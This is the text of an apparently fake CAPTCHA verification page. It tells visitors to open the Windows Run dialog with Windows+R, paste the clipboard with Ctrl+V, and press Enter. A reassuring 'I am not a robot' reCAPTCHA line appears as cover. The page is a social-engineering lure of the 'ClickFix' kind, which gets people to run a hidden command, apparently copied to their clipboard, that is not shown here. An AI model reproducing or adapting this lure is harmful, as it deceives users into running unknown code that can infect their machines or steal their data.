 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID: 6865"
Perform the steps above to
finish verification.
VERIFY